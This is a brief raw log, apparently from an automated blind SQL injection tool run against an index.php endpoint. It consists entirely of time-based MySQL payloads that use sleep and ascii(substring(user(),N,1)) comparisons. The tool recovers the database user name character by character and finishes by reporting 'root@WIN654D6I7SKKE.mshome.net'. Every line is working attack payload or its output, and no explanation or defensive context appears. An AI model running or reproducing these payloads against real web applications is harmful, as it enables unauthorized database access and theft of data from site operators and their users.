 ....
[In progress] http:// index.php/n/if(now()=sysdate(),slee
p(if(ascii(substring(user(),27,1))=101,4,0)),0)
[In progress] root@WIN654D6I7SKKE.mshome
......................................
[In progress] http:// index.php/n/if(now()=sysdate(),slee
p(if(ascii(substring(user(),28,1))=46,4,0)),0)
[In progress] root@WIN654D6I7SKKE.mshome.
.............
[In progress] http:// index.php/n/if(now()=sysdate(),slee
p(if(ascii(substring(user(),29,1))=110,4,0)),0)
[In progress] root@WIN654D6I7SKKE.mshome.n
....
[In progress] http:// index.php/n/if(now()=sysdate(),slee
p(if(ascii(substring(user(),30,1))=101,4,0)),0)
[In progress] root@WIN654D6I7SKKE.mshome.ne
...................
[In progress] http:// index.php/n/if(now()=sysdate(),slee
p(if(ascii(substring(user(),31,1))=116,4,0)),0)
[In progress] root@WIN654D6I7SKKE.mshome.net
[Done] MySQL USER is root@WIN654D6I7SKKE.mshome.net